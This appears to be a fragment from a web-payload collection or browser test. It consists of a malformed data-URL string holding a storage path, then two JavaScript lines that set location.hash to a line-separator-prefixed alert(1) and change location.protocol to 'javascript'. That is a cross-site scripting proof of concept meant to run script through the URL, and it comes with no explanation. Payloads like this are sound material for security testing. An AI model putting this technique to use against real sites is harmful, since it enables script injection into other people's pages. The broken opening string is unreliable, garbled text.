 location.hash='\u2028alert(1)';
location.protocol='javascript'